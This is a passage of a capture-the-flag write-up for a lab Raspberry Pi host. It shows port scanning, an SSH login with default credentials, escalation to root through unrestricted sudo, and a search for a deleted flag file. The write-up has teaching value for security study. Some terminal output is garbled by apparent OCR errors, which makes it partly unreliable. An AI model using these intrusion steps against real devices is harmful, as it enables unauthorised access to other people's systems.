
## Information Gathering

### 1) Found open ports

```
-(vigneswar& VigneswarPC)-[~/Pwn/Challenges]
$ sudo nmap 10.10.10.48 -p- -sV --min-rate 1000 --open
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-24 19:36 IST
Nmap scan report for 10.10.10.48
Host is up (0.22s latency).
Not shown: 65529 closed tcp ports (reset)
          STATE SERVICE VERSION
PORT
22/tcp
          open ssh
                        OpenSSH 6.7pl Debian 5+deb8u3 (protocol 2.0)
53/tcp
                domain
                        dnsmasg 2.76
          open
80/tcp
                http
                        lighttpd 1.4.35
          open
1364/tcp
                        Platinum UPnP 1.0.5.13 (UPnP/1.0 DLNADOC/1.50)
         open
                upnp
32400/tcp open
                        Plex Media Server httpd
                http
                        Platinum UPnP 1.0.5.13 (UPnP/1.0 DLNADOC/1.50)
32469/tcp open upnp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.19 seconds
```



### 2) Checked the web ports





### Response


Ē

Pretty Raw Hex Render


1 HTTP/1.1 404 Not Found
2 X-Pi-hole: A black hole for Internet advertisements.
3 Content-type: text/html; charset=UTF-8
4 Content-Length: 0
5 Connection: close
6 Date: Fri, 24 May 2024 14:41:23 GMT
7 Server: lighttpd/1.4.35









#### 3) Found admin console



# **Vulnerability Assessment**

1) Checked for default password





## **Exploitation**

1) The raspberry pi is vulnerable to common credentials usage

```
🙏 pi@raspberrypi: ~
  -(vigneswar⊕VigneswarPC)-[~]
_$ ssh pi@10.10.10.48
The authenticity of host '10.10.10.48 (10.10.10.48)' can't be established.
ED25519 key fingerprint is SHA256:TL7joF/Kz3rDLVFgQ1qkyXTnVQBTYrV44Y2oXyjOa60.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.48' (ED25519) to the list of known hosts.
pi@10.10.10.48's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 27 14:47:50 2017 from localhost
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
pi@raspberrypi:~ $
```

## **Privilege Escalation**

1) The user has full sudo rights

```
pi@raspberrypi:~/Desktop $ sudo -l
Matching Defaults entries for pi on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

When the following commands on localhost:
    (ALL: ALL) ALL
    (ALL) NOPASSWD: ALL

pi@raspberrypi:~/Desktop $

The authorised of the secure of th
```

```
pi@raspberrypi:~/Desktop $ sudo su
root@raspberrypi:/home/pi/Desktop# cd ~
root@raspberrypi:~# ls
root.txt
root@raspberrypi:~# cat root.txt
I lost my original root.txt! I think I may have a backup on my USB stick...
root@raspberrypi:~# |
```

### 2) Found the usb mount

```
root@raspberrypi:-# mount
sysfs on /sys type sysfs (rw.nosuid.nodev.noexec.relatime)
proc on /proc type proc (rw.nosuid.nodev.noexec.relatime)
tmpfs on /run type tmpfs (rw.nosuid.nodev.noexec.relatime)
//dev/sdal on /lib/live/mount/persistence/sdal type iso9660 (ro.noatime)
//dev/sdal on /lib/live/mount/persistence/sdal type exet (rw.noatime.data=ordered)
//dev/sdal on /lib/live/mount/persistence/sdal type exet (rw.noatid.nodev.noexec.relatime)
//dev/sdal on /lib/live/mount/persistence/sdal type exet (rw.noatid.nodev.noexec.relatime, exet (rw.noatid.nodev.data)
//dev/sdal on /lib/live/mount/persistence/sdal type exet (rw.noatid.nodev.noexec.relatime, detices)
//dev/sdal on /lib/live/mount/persistence/sdal type exet (rw.noatid.nodev.noexec.relatime.per_event)
//dev/sdal on /lib/live/mount/persistence/sdal type exet (rw.noatid.nodev.noexec.relatime.persistence/sdal type exet (rw.noatid.nodev.noexec.relatime.data=ordered)
//dev/sdal on /lib/live/mount/persistence/sdal type exet (rw.noatid.nodev.
```

```
root@raspberrypi:/media/usbstick# cat damnit.txt
Damnit! Sorry man I accidentally deleted your files off the USB stick.
Do you know if there is any way to get them back?

-James
```

### 3) The file is still in memory